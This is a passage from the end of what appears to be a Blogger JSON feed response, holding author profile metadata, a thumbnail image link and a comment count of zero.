News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});